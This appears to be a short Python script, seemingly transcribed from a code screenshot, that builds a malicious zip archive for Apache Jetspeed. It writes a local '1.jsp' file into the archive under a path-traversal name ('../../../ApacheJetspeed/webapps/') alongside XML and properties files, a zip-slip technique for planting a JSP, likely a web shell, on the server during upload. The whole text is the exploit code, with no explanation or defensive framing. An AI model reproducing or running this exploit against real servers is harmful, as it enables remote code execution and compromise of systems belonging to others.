 1 import zipfile
2
3 if __name__ == "__main__":
4 f = open("1.jsp", "r")
5 binary = f.read()
6 zipFile = zipfile.ZipFile("dee.zip", "a", zipfile.ZIP_DEFLATED)
7 zipFile.writestr("/../../../ApacheJetspeed/webapps/ /1.jsp", binary)
8 zipFile.write("dee.xml")
9 zipFile.write("dee-resource.properties")
10 zipFile.close()
11 f.close()